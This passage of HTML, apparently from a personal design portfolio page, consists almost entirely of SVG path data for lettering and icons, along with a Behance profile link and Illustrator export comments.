	        c-0.1-0.9-0.2-1.5-0.4-1.9c-0.2-0.3-0.5-0.5-0.9-0.5c-0.2,0-0.5,0-0.8,0.1c-0.4,0.1-0.7,0.1-0.8,0.1c-1,0-1.5-0.4-1.5-1.3
	        c0-0.9,0.6-1.3,1.8-1.3c0.2,0,0.3,0,0.4,0l1.5,0.2c0.4,0,0.8,0,1.1-0.1c0.7-0.1,1.1-0.1,1.1-0.1C349.8,377.6,350.2,378,350.2,378.9z
	         M390,370c2.6,0,4.8,0.9,6.5,2.6v-0.6c0-1.1,0.4-1.6,1.3-1.6c0.9,0,1.4,0.6,1.4,1.7v0.2c0,0.1,0,0.5-0.1,1.2
	        c-0.1,0.8-0.1,1.7-0.1,2.7c0,0.1,0,0.6,0.1,1.3l0.1,1.6c0,0.1,0,0.3,0,0.6c0,1.3-0.5,1.9-1.5,1.9c-1.1,0-1.6-0.5-1.6-1.6v-0.2
	        l0.1-1.1c0-0.4,0-0.7,0-0.9c0-1.6-0.5-2.9-1.6-3.8c-1.1-0.9-2.6-1.4-4.5-1.4c-1.8,0-3.2,0.4-4.2,1.3c-1,0.9-1.6,2-1.6,3.5
	        c0,1.7,0.8,3,2.3,3.8c0.9,0.4,2.4,0.8,4.5,1.2c3.2,0.5,5.4,1.2,6.6,2.1c1.8,1.3,2.7,3.2,2.7,5.6c0,2.5-0.9,4.6-2.7,6.2
	        c-1.8,1.6-4.2,2.4-7.1,2.4c-3.1,0-5.6-1-7.6-2.9c0,0.1,0,0.2,0,0.4c0,0.1,0,0.2,0,0.2c0.1,0.4,0.2,0.7,0.2,0.8c0,1-0.5,1.5-1.5,1.5
	        c-1.1,0-1.6-0.6-1.6-1.7c0-0.1,0-0.2,0.1-0.3l0.2-2.1c0.1-1.1,0.1-1.7,0.1-2c0-0.5-0.1-1.4-0.2-2.4s-0.2-1.9-0.2-2.4
	        c0-1.2,0.5-1.8,1.5-1.8c1.1,0,1.6,0.6,1.6,1.8v0.7c0,0.2,0,0.5,0,0.9c0,2,0.6,3.7,1.9,4.8c1.3,1.2,3,1.8,5.3,1.8
	        c2,0,3.7-0.5,4.9-1.5c1.2-1,1.8-2.3,1.8-4c0-2.6-1.6-4.1-4.9-4.7l-2.3-0.4c-2.3-0.4-4.1-0.9-5.4-1.4c-1.2-0.5-2.1-1.3-2.8-2.4
	        c-0.7-1.1-1-2.3-1-3.7c0-2.4,0.9-4.3,2.6-5.8C385,370.7,387.2,370,390,370z M419.7,379.5c-1.6-1.7-3.7-2.6-6.3-2.6
	        c-2.9,0-5.2,1-7,3.1c-1.8,2.1-2.7,4.7-2.7,8c0,3.2,0.8,5.8,2.5,7.7c1.7,1.9,3.9,2.9,6.8,2.9c2.3,0,4.3-0.7,6.1-2
	        c1.8-1.4,2.7-2.9,2.7-4.7c0-1-0.5-1.5-1.5-1.5c-0.7,0-1.1,0.3-1.3,1l-0.4,1.2c-0.3,1-0.9,1.8-1.9,2.5c-1,0.6-2.1,1-3.3,1
	        c-1.8,0-3.3-0.7-4.5-2c-1.2-1.4-1.8-3-1.8-5.1c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.1,0.7-0.1h12.9c0.6,0,1-0.1,1.2-0.3
	        c0.1-0.2,0.2-0.9,0.2-1.9C422.2,383.4,421.4,381.2,419.7,379.5z M418.1,385.5h-9.7c-0.6,0-0.9-0.2-0.9-0.6c0-1.4,0.6-2.6,1.9-3.7
	        c1.2-1.1,2.6-1.6,4.1-1.6c1.5,0,2.7,0.5,3.8,1.6c1.1,1.1,1.6,2.3,1.6,3.7C418.9,385.3,418.6,385.5,418.1,385.5z M430.9,378.8v1.1
	        c1.4-2,3.3-3,5.6-3c1.9,0,3.4,0.5,4.6,1.6c1.2,1.1,1.8,2.4,1.8,4.1c0,1.2-0.3,2.2-0.9,2.9c-0.6,0.7-1.4,1.1-2.4,1.1
	        c-0.6,0-1.1-0.2-1.6-0.6c-0.4-0.4-0.6-0.8-0.6-1.4c0-0.4,0.2-0.8,0.5-1.2c0.3-0.3,0.7-0.5,1.1-0.5c0.1,0,0.3,0,0.5,0.1
	        c0.2-0.3,0.2-0.6,0.2-0.9c0-0.8-0.3-1.4-1-2c-0.7-0.5-1.5-0.8-2.6-0.8c-2.1,0-3.5,0.9-4.2,2.8c-0.4,1.2-0.6,2.9-0.6,5.3v2.7
	        c0,1.8,0,2.8,0,3c0.1,1.5,0.6,2.3,1.3,2.3c0.4,0,0.7,0,1.1-0.1c0.3-0.1,0.6-0.1,0.8-0.1c0.9,0,1.3,0.4,1.3,1.3
	        c0,0.9-0.6,1.4-1.7,1.4H434c-0.4,0-1,0-1.8-0.1c-0.8-0.1-1.4-0.1-1.8-0.1c-1.1,0-1.9,0-2.5,0.1l-2.3,0.2c-1.1,0-1.7-0.5-1.7-1.4
	        c0-0.8,0.5-1.3,1.6-1.3c0.3,0,0.5,0,0.6,0l0.6,0.1c0.3,0.1,0.5,0.1,0.6,0.1c0.7,0,1.1-0.6,1.1-1.9v-2.1l-0.1-9.2
	        c-0.1-1.6-0.5-2.4-1.2-2.4c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-0.9,0-1.3-0.4-1.3-1.3c0-0.9,0.6-1.4,1.7-1.4
	        c0.3,0,0.7,0,1.2,0.1c0.5,0.1,0.9,0.1,1.2,0.1c0.2,0,0.6,0,1.1-0.1c0.2-0.1,0.5-0.1,0.8-0.1C430.6,377.6,430.9,378,430.9,378.8z
	         M450.4,382.4l4.7,12.7l4.6-12.7c0.3-0.8,0.4-1.2,0.4-1.5c0-0.6-0.3-0.9-0.9-0.9c-0.2,0-0.5,0-1,0.1c-0.4,0.1-0.7,0.1-1,0.1
	        c-0.9,0-1.3-0.4-1.3-1.3c0-0.9,0.6-1.4,1.9-1.4c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1.7,0.2c0.4,0.1,0.8,0.2,1.2,0.2
	        c0.5,0,1.4-0.1,2.7-0.2c0.8-0.1,1.3-0.1,1.6-0.1c1.2,0,1.7,0.5,1.7,1.4c0,0.9-0.5,1.4-1.4,1.4c-0.3,0-0.5,0-0.6-0.1
	        c-0.4-0.1-0.7-0.1-0.9-0.1c-0.5,0-1,0.7-1.5,2l-5.7,14.6c-0.5,1.2-1.3,1.9-2.5,1.9c-1.1,0-1.9-0.6-2.4-1.9l-5.8-15.1
	        c-0.4-1-0.8-1.5-1.3-1.5c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-0.9,0-1.3-0.4-1.3-1.3c0-1,0.6-1.5,1.9-1.5
	        c0.2,0,0.4,0,0.5,0l1.7,0.2c0.6,0.1,1.1,0.1,1.7,0.1c0.5,0,1.1-0.1,2-0.2l1.3-0.2c0.1,0,0.3-0.1,0.6-0.1c1.2,0,1.8,0.5,1.8,1.4
	        c0,0.9-0.5,1.3-1.5,1.3c-0.3,0-0.6,0-0.7,0c-0.5-0.1-0.8-0.2-1-0.2c-0.4,0-0.6,0.2-0.6,0.6c0,0.2,0.1,0.5,0.2,0.8L450.4,382.4z
	         M474.8,386.1v5.3c0,1.4,0,2.1,0,2.4c0.1,1.2,0.5,1.8,1.1,1.8c0.1,0,0.5-0.1,1-0.2c0.1-0.1,0.3-0.1,0.6-0.1c1,0,1.5,0.4,1.5,1.3
	        c0,0.4-0.2,0.7-0.5,1c-0.3,0.3-0.8,0.4-1.3,0.4c-0.4,0-1.1-0.1-2-0.2c-0.9-0.1-1.5-0.2-2-0.2c-0.7,0-1.5,0.1-2.4,0.2
	        c-1.1,0.1-1.8,0.2-2.1,0.2c-1.1,0-1.6-0.5-1.6-1.4c0-0.9,0.5-1.3,1.4-1.3c0.2,0,0.5,0,1,0.1c0.4,0.1,0.7,0.1,1,0.1
	        c0.7,0,1-0.9,1.2-2.6c0-0.1,0-1.3,0-3.5v-3.3c0-2.2,0-3.4,0-3.5c-0.1-1.7-0.5-2.6-1.2-2.6c-0.2,0-0.5,0-0.9,0.1
	        c-0.4,0.1-0.7,0.1-0.9,0.1c-1,0-1.5-0.4-1.5-1.3c0-0.9,0.6-1.4,1.8-1.4c0.5,0,0.9,0,1.1,0c0.9,0.1,1.4,0.2,1.7,0.2
	        c0.2,0,0.5,0,1-0.1c0.4-0.1,0.8-0.1,1-0.1c0.8,0,1.2,0.5,1.2,1.6c0,0.1,0,0.3,0,0.5c0,0.2,0,0.4,0,0.5c0,0.2,0,1.1-0.1,2.5
	        C474.9,383.8,474.8,385,474.8,386.1z M472.7,375.5c-0.6,0-1.2-0.2-1.6-0.7c-0.4-0.4-0.7-1-0.7-1.6c0-0.6,0.2-1.1,0.7-1.6
	        c0.4-0.4,1-0.6,1.6-0.6s1.2,0.2,1.6,0.6c0.4,0.4,0.7,1,0.7,1.6c0,0.6-0.2,1.2-0.7,1.6C473.9,375.3,473.4,375.5,472.7,375.5z
	         M492.2,384.5c0-1.1,0.7-1.7,2-1.9c-0.1-0.9-0.6-1.7-1.4-2.2c-0.8-0.5-1.8-0.8-3-0.8c-1.9,0-3.4,0.7-4.5,2.2
	        c-1.1,1.5-1.7,3.5-1.7,5.9c0,2.5,0.5,4.5,1.6,6c1.1,1.4,2.5,2.2,4.4,2.2c1.2,0,2.2-0.3,3.1-1s1.5-1.6,1.8-2.8
	        c0.3-0.9,0.4-1.5,0.5-1.6c0.3-0.5,0.7-0.8,1.3-0.8c0.5,0,0.8,0.1,1.1,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.7-0.2,1.5-0.6,2.4
	        c-0.4,0.9-0.9,1.7-1.5,2.4c-1.6,1.7-3.7,2.6-6.2,2.6c-2.8,0-5-1-6.7-2.9c-1.7-1.9-2.5-4.5-2.5-7.7c0-3.4,0.9-6,2.6-8
	        c1.7-2,4.1-3,7-3c2.2,0,4,0.6,5.4,1.8s2.1,2.7,2.1,4.5c0,1-0.3,1.8-0.8,2.5c-0.6,0.6-1.3,1-2.1,1c-0.7,0-1.2-0.2-1.7-0.6
	        C492.5,385.6,492.2,385.1,492.2,384.5z M516.7,379.5c-1.6-1.7-3.7-2.6-6.3-2.6c-2.9,0-5.2,1-7,3.1c-1.8,2.1-2.7,4.7-2.7,8
	        c0,3.2,0.8,5.8,2.5,7.7c1.7,1.9,3.9,2.9,6.8,2.9c2.3,0,4.3-0.7,6.1-2c1.8-1.4,2.7-2.9,2.7-4.7c0-1-0.5-1.5-1.5-1.5
	        c-0.7,0-1.1,0.3-1.3,1l-0.4,1.2c-0.3,1-0.9,1.8-1.9,2.5c-1,0.6-2.1,1-3.3,1c-1.8,0-3.3-0.7-4.5-2c-1.2-1.4-1.8-3-1.8-5.1
	        c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.1,0.7-0.1h12.9c0.6,0,1-0.1,1.2-0.3c0.1-0.2,0.2-0.9,0.2-1.9
	        C519.1,383.4,518.3,381.2,516.7,379.5z M515,385.5h-9.7c-0.6,0-0.9-0.2-0.9-0.6c0-1.4,0.6-2.6,1.9-3.7c1.2-1.1,2.6-1.6,4.1-1.6
	        c1.5,0,2.7,0.5,3.8,1.6c1.1,1.1,1.6,2.3,1.6,3.7C515.8,385.3,515.6,385.5,515,385.5z" />
        </svg>
        <hr />
        <!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

        <a id="behance" href="https://www.behance.net/peterjwhiting">
            <!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                 viewBox="252.5 281 111.5 111.5">
                <path id="behance_square" class="st0" d="M330.4,330.7c-2.2,0-3.9,0.6-5.1,1.9c-1.2,1.2-2,2.9-2.3,5.1h14.7c-0.2-2.3-0.9-4-2.3-5.2
	        C334.1,331.3,332.4,330.7,330.4,330.7z M299.2,338.5c-1-0.5-2.5-0.7-4.4-0.8h-10.9v11.8h10.7c1.9,0,3.4-0.3,4.5-0.8
	        c1.9-1,2.9-2.8,2.9-5.5C302.1,340.9,301.1,339.4,299.2,338.5z M299.4,329.3c1.2-0.7,1.8-2,1.8-3.9c0-2.1-0.8-3.4-2.4-4.1
	        c-1.4-0.5-3.1-0.7-5.2-0.7h-9.6v9.7h10.7C296.6,330.4,298.1,330.1,299.4,329.3z M345.7,281.5H271c-9.9,0-17.9,8-17.9,17.9v74.6
	        c0,9.9,8,17.9,17.9,17.9h74.6c9.9,0,17.9-8,17.9-17.9v-74.7C363.5,289.4,355.5,281.5,345.7,281.5z M320.8,315.1h18.9v5.5h-18.9
	        V315.1z M309.4,350.9c-0.8,1.4-1.9,2.5-3.1,3.5c-1.4,1.1-3.1,1.8-5,2.2c-1.9,0.4-4,0.6-6.2,0.6h-19.9V313h21.3
	        c5.4,0.1,9.2,1.7,11.5,4.7c1.3,1.9,2,4.1,2,6.7c0,2.7-0.7,4.9-2.1,6.5c-0.8,0.9-1.9,1.8-3.4,2.5c2.3,0.8,4,2.1,5.1,3.9
	        s1.7,4,1.7,6.5C311.4,346.5,310.7,348.8,309.4,350.9z M326.2,350.2c1.3,0.8,2.9,1.2,4.7,1.2c1.9,0,3.5-0.5,4.7-1.5
	        c0.7-0.6,1.3-1.3,1.8-2.3h8.7c-0.2,1.9-1.3,3.9-3.2,5.9c-2.9,3.2-7,4.8-12.3,4.8c-4.3,0-8.2-1.3-11.5-4c-3.3-2.7-5-7-5-13.1
	        c0-5.7,1.5-10,4.5-13c3-3,6.9-4.5,11.7-4.5c2.8,0,5.4,0.5,7.7,1.5c2.3,1,4.2,2.6,5.7,4.8c1.3,1.9,2.2,4.2,2.6,6.8
	        c0.2,1.5,0.3,3.7,0.3,6.5h-23.8C323,346.5,324.1,348.8,326.2,350.2z" />
            </svg>
        </a>
        <svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="135 181 313 196">
            <path class="st0" d="M143,197.4c1.5,0,2.7-0.6,3.6-1.8c0.9-1.2,1.3-2.8,1.4-4.9c-0.9,1.6-2.5,2.5-4.8,2.5c-1.7,0-3-0.5-4.1-1.5
	c-1-1-1.6-2.3-1.6-3.9c0-1.7,0.6-3.1,1.7-4.2c1.1-1.1,2.6-1.7,4.4-1.7c2,0,3.6,0.7,4.7,2.1c1.1,1.4,1.7,3.3,1.7,5.8
	c0,2.9-0.6,5.1-1.9,6.8c-1.3,1.6-3,2.5-5.3,2.5c-1.4,0-2.6-0.3-3.6-1c-1-0.7-1.5-1.5-1.5-2.5c0-0.5,0.1-0.9,0.4-1.2
	c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.7,0.1,0.9,0.3c0.3,0.2,0.4,0.5,0.4,0.8c0,0.5-0.2,0.8-0.7,1C140.5,197,141.5,197.4,143,197.4z
	 M143.7,183.6c-1.2,0-2.2,0.4-2.9,1.1c-0.7,0.8-1.1,1.7-1.1,2.9c0,1.2,0.4,2.1,1.1,2.8c0.7,0.7,1.7,1,2.8,1c1.3,0,2.2-0.3,3-1
	c0.7-0.7,1.1-1.6,1.1-2.8c0-1.2-0.4-2.2-1.1-2.9C145.8,183.9,144.9,183.6,143.7,183.6z M165.2,184.1l3.7,12.2l4.1-13
	c0.2-0.7,0.6-1,1.1-1h0.1c0.2,0,0.4,0,0.6,0.1c0.3,0.1,0.5,0.1,0.6,0.1c0.3,0,0.6,0,1.1,0c0.5,0,0.9,0,1.1-0.1l0.8-0.1
	c0,0,0.1,0,0.3,0c0.7,0,1.1,0.3,1.1,0.8c0,0.5-0.3,0.8-0.8,0.8c-0.1,0-0.3,0-0.6-0.1c-0.2,0-0.4-0.1-0.6-0.1c-0.8,0-1.2,0.6-1.2,1.8
	v1.7v2.1v2v3.8c0,1.2,0.4,1.8,1.2,1.8c0.2,0,0.3,0,0.5-0.1c0.4,0,0.6,0,0.6,0c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.9-1,0.9
	c0,0-0.1,0-0.4,0c-1.1-0.1-2.1-0.2-2.8-0.2c-0.8,0-1.5,0.1-2.2,0.2c-0.3,0-0.5,0.1-0.8,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.6,0.3-0.8,1-0.8c0.2,0,0.3,0,0.4,0c0.4,0,0.6,0.1,0.6,0.1c0.6,0,0.9-0.6,1.1-1.8c0-0.3,0-1.1,0-2.5c0-0.5,0-1.3,0-2.3v-2.2V184
	c0-0.1,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-4.4,13.7c-0.2,0.6-0.6,0.9-1.3,0.9c-0.4,0-0.7-0.1-0.9-0.2c-0.2-0.1-0.4-0.4-0.5-0.7
	l-4.4-13.7c0-0.1-0.1-0.1-0.2-0.1s-0.1,0-0.1,0.1l0.1,11.1c0,1.2,0.3,1.8,1,1.8c0.2,0,0.4,0,0.7,0h0.3c0.6,0,0.9,0.3,0.9,0.8
	c0,0.5-0.3,0.8-1,0.8c-0.1,0-0.3,0-0.5,0c-0.4,0-0.7-0.1-1.1-0.2c-0.3,0-0.7-0.1-1.2-0.1c-0.9,0-1.5,0-1.7,0.1l-1,0.2
	c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.1,0c-0.7,0-1.1-0.3-1.1-0.8c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.2,0.5-0.2c0.2,0,0.4,0,0.6,0.1
	c0.2,0,0.4,0.1,0.5,0.1c0.8,0,1.2-0.6,1.2-1.8v-9.7c0-1.2-0.4-1.8-1.2-1.8c-0.1,0-0.3,0-0.6,0.1s-0.4,0.1-0.6,0.1
	c-0.5,0-0.7-0.3-0.7-0.8c0-0.6,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.3,0l0.8,0.1c0.4,0,0.8,0.1,1.2,0.1c0.3,0,0.7,0,1.2-0.1
	c0.5-0.1,0.9-0.1,1.1-0.1c0.6,0,1,0.4,1.3,1.2L165.2,184.1z M191.7,198.8c-1.3,0-2.1-0.6-2.4-1.7c-0.8,1.2-2.1,1.8-3.9,1.8
	c-1.3,0-2.3-0.3-3.1-1c-0.8-0.6-1.2-1.5-1.2-2.6c0-1.3,0.6-2.3,1.7-2.9c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.9-0.2,1.9-0.3
	c1.3-0.1,2.2-0.3,2.6-0.6c0.4-0.3,0.6-0.7,0.6-1.4c0-0.7-0.2-1.2-0.7-1.6c-0.5-0.4-1.1-0.6-1.9-0.6c-0.7,0-1.4,0.2-2,0.6
	c-0.2,0.2-0.4,0.3-0.4,0.5c0,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.9,0.3
	c-0.4,0-0.8-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1.1c0-0.9,0.4-1.7,1.3-2.3c0.9-0.6,2-1,3.2-1c2.9,0,4.4,1.4,4.4,4.2v4.9
	c0,0.8,0,1.2,0,1.4c0.1,0.6,0.4,0.8,0.8,0.8c0.6,0,0.8-0.5,0.8-1.5v-1.2c0-0.5,0.2-0.8,0.7-0.8c0.5,0,0.8,0.4,0.8,1.2v0.1v1.4
	C194.1,198,193.3,198.8,191.7,198.8z M189,194v-1.7c-0.4,0.3-0.7,0.5-1.1,0.7c-0.4,0.1-1.1,0.2-2.1,0.3c-1.8,0.2-2.7,0.9-2.7,2
	c0,0.6,0.2,1.1,0.7,1.4c0.4,0.4,1,0.5,1.8,0.5c1.1,0,1.9-0.3,2.5-0.9C188.7,195.8,189,195,189,194z M198.6,187.1v0.8
	c0.9-1.3,2.1-1.9,3.7-1.9c1.6,0,2.9,0.6,3.8,1.7c0.9,1.1,1.4,2.6,1.4,4.5c0,2-0.5,3.7-1.5,4.9c-1,1.2-2.4,1.8-4,1.8
	c-1.4,0-2.5-0.5-3.4-1.5v2c0,0.6,0,1,0,1.2c0.1,0.5,0.3,0.7,0.7,0.7c0.1,0,0.3,0,0.5-0.1c0.2,0,0.4-0.1,0.5-0.1
	c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-1,0.8c-0.2,0-0.6,0-1.1-0.1c-0.4,0-0.9-0.1-1.6-0.1c-0.4,0-0.7,0-1,0
	c-0.6,0.1-1.1,0.1-1.3,0.1c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.2,0,0.5,0.1
	c0.3,0.1,0.5,0.1,0.6,0.1c0.3,0,0.5-0.2,0.6-0.5c0.1-0.3,0.1-1.2,0.1-2.6v-9.3c0-0.7-0.2-1.1-0.6-1.1c-0.1,0-0.3,0-0.5,0.1
	c-0.2,0.1-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.1-0.8c0.2,0,0.4,0,0.6,0c0.4,0,0.7,0,0.9,0c0.1,0,0.4,0,0.6,0
	c0.3,0,0.5,0,0.6,0C198.4,186.4,198.6,186.6,198.6,187.1z M199,190c-0.1,0.6-0.2,1.4-0.2,2.3c0,0.1,0,0.2,0,0.4c0,0.1,0,0.3,0,0.3
	c0,1.1,0.1,1.9,0.3,2.4c0.2,0.5,0.5,0.9,1,1.3c0.5,0.4,1.2,0.6,1.9,0.6c1.2,0,2.1-0.4,2.7-1.3c0.6-0.8,1-2,1-3.6
	c0-3.2-1.1-4.8-3.4-4.8c-0.8,0-1.5,0.2-2.1,0.7C199.5,188.7,199.1,189.3,199,190z M213.2,188.4v7.5c0,0.8,0.2,1.2,0.7,1.2
	c0.1,0,0.3,0,0.6-0.1c0.2,0,0.3,0,0.4,0c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-1,0.8c-0.3,0-0.7,0-1.2-0.1s-1-0.1-1.3-0.1
	c-0.3,0-0.6,0-1.2,0.1c-0.5,0.1-0.9,0.1-1.1,0.1h-0.1c-0.7,0-1-0.3-1-0.9c0-0.5,0.3-0.7,0.8-0.7c0,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0
	c0.4,0.1,0.6,0.1,0.7,0.1c0.3,0,0.5-0.1,0.5-0.4s0.1-0.9,0.1-1.9l0-1.7v-3.8V185c0-0.5,0-0.8-0.1-1c-0.1-0.4-0.3-0.6-0.7-0.6
	c0,0-0.3,0-0.6,0.1c-0.2,0-0.3,0-0.4,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.5,0.3-0.8,1-0.8c0.2,0,0.3,0,0.5,0l0.6,0.1c0.3,0,0.5,0,0.7,0
	c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.7-0.1c0.4,0,0.6,0.2,0.6,0.7c0,0.2,0,0.3,0,0.4C213.2,184.4,213.2,186.1,213.2,188.4z
	 M227.8,191.4c0,0.6,0,1-0.1,1.1c-0.1,0.1-0.3,0.2-0.7,0.2h-7.7c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3
	c0.7,0.8,1.6,1.2,2.7,1.2c0.7,0,1.4-0.2,1.9-0.6c0.6-0.4,1-0.9,1.1-1.5l0.2-0.7c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9
	c0,1-0.5,2-1.6,2.8c-1.1,0.8-2.3,1.2-3.6,1.2c-1.7,0-3-0.6-4-1.7c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8
	c1.1-1.2,2.4-1.8,4.1-1.8c1.5,0,2.8,0.5,3.7,1.5C227.3,188.5,227.8,189.8,227.8,191.4z M219,190.7c0,0.2,0.2,0.3,0.5,0.3h5.8
	c0.3,0,0.5-0.1,0.5-0.3c0-0.9-0.3-1.6-1-2.2c-0.6-0.6-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1C219.4,189.2,219,189.9,219,190.7z
	 M247.6,189.6c-0.5,0.2-1.1,0.4-1.8,0.6c0.9,0.2,1.6,0.5,1.9,1.1c0.4,0.5,0.5,1.4,0.5,2.6v1.1c0,0.1,0,0.2,0,0.3
	c0,1.2,0.4,1.7,1.1,1.7c0.7,0,1.1-0.7,1.1-2.1v-0.7v-0.6v-0.3c0-0.5,0-0.8,0.1-1c0.1-0.3,0.4-0.4,0.7-0.4c0.6,0,0.9,0.3,0.9,1
	c0,0,0,0.2,0,0.5v0.5c0,0.3,0,0.6,0,0.7v0.6c0,0.1,0,0.2,0,0.4c0,0.9-0.3,1.7-0.8,2.2c-0.5,0.5-1.2,0.8-2.2,0.8
	c-1.9,0-2.8-1-2.8-2.9V195v-0.8v-0.5c0-1.1-0.2-1.8-0.6-2.1c-0.4-0.3-1.3-0.5-2.5-0.5H241c-0.5,0-0.8,0.3-0.8,0.9v1.9
	c0,1.2,0,1.9,0,2c0.1,0.8,0.5,1.2,1.2,1.2c0.2,0,0.4,0,0.5,0c0.3,0,0.5,0,0.6,0c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.8-1,0.8l-0.4,0
	l-1.3-0.2c-0.5-0.1-0.9-0.1-1.3-0.1c-0.5,0-1,0-1.7,0.1l-1.2,0.1c-0.3,0-0.4,0-0.4,0c-0.7,0-1-0.3-1-0.9c0-0.5,0.2-0.8,0.7-0.8
	c0.1,0,0.3,0,0.7,0c0.2,0,0.3,0.1,0.5,0.1c0.8,0,1.2-0.6,1.2-1.8v-9.7c0-1.2-0.4-1.8-1.2-1.8c-0.1,0-0.3,0-0.6,0.1
	c-0.3,0-0.4,0.1-0.6,0.1c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.3-0.2-0.5c0-0.6,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.3,0l1.2,0.1
	c0.3,0,0.7,0,1.2,0c0.5,0,1.1,0,1.7,0l1.8-0.1c0.6,0,1.2,0,1.7,0c3.5,0,5.3,1.3,5.3,4C249.4,187.9,248.8,189,247.6,189.6z
	 M240.9,189.4h2.3c1.3,0,2.4-0.2,3-0.6c0.8-0.5,1.2-1.2,1.2-2.3c0-1.8-1.3-2.7-3.8-2.7c-1.3,0-2.2,0.1-2.7,0.3
	c-0.5,0.2-0.7,0.6-0.7,1.2v0.8v2.8c0,0.3,0,0.4,0.1,0.5C240.4,189.3,240.6,189.4,240.9,189.4z M259.1,198.9c-1.7,0-3-0.6-4-1.7
	c-1-1.2-1.5-2.7-1.5-4.7s0.5-3.5,1.5-4.7s2.4-1.7,4.1-1.7c1.8,0,3.1,0.6,4.1,1.7c1,1.1,1.5,2.7,1.5,4.7c0,2-0.5,3.5-1.6,4.7
	C262.2,198.3,260.8,198.9,259.1,198.9z M259.2,187.6c-1.1,0-2,0.4-2.7,1.2c-0.6,0.8-1,1.9-1.1,3.4v0.3c0,1.5,0.3,2.7,1,3.6
	c0.6,0.9,1.5,1.3,2.7,1.3c1.2,0,2.1-0.4,2.8-1.3c0.7-0.9,1-2.1,1-3.6C262.8,189.2,261.6,187.6,259.2,187.6z M277,198.8
	c-1.3,0-2.1-0.6-2.4-1.7c-0.8,1.2-2.1,1.8-3.9,1.8c-1.3,0-2.3-0.3-3.1-1c-0.8-0.6-1.2-1.5-1.2-2.6c0-1.3,0.6-2.3,1.7-2.9
	c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.9-0.2,1.9-0.3c1.3-0.1,2.2-0.3,2.6-0.6c0.4-0.3,0.6-0.7,0.6-1.4c0-0.7-0.2-1.2-0.7-1.6
	c-0.5-0.4-1.1-0.6-1.9-0.6c-0.7,0-1.4,0.2-2,0.6c-0.2,0.2-0.4,0.3-0.4,0.5c0,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.3,0.8
	c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.9,0.3c-0.4,0-0.8-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1.1c0-0.9,0.4-1.7,1.3-2.3
	c0.9-0.6,2-1,3.2-1c2.9,0,4.4,1.4,4.4,4.2v4.9c0,0.8,0,1.2,0,1.4c0.1,0.6,0.4,0.8,0.8,0.8c0.6,0,0.8-0.5,0.8-1.5v-1.2
	c0-0.5,0.2-0.8,0.7-0.8c0.5,0,0.8,0.4,0.8,1.2v0.1v1.4C279.5,198,278.7,198.8,277,198.8z M274.4,194v-1.7c-0.4,0.3-0.7,0.5-1.1,0.7
	c-0.4,0.1-1.1,0.2-2.1,0.3c-1.8,0.2-2.7,0.9-2.7,2c0,0.6,0.2,1.1,0.7,1.4c0.4,0.4,1,0.5,1.8,0.5c1.1,0,1.9-0.3,2.5-0.9
	C274,195.8,274.4,195,274.4,194z M285.7,186c1.6,0,2.8,0.6,3.6,1.9v-2.4c0-0.6,0-1,0-1.2c-0.1-0.5-0.3-0.7-0.7-0.7
	c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.2-0.8c0.1,0,0.4,0,0.7,0
	c0.5,0,0.8,0.1,0.8,0.1c0.1,0,0.4,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,1v0.3c0,0,0,0.5,0,1.3c0,0.1,0,0.7-0.1,1.9
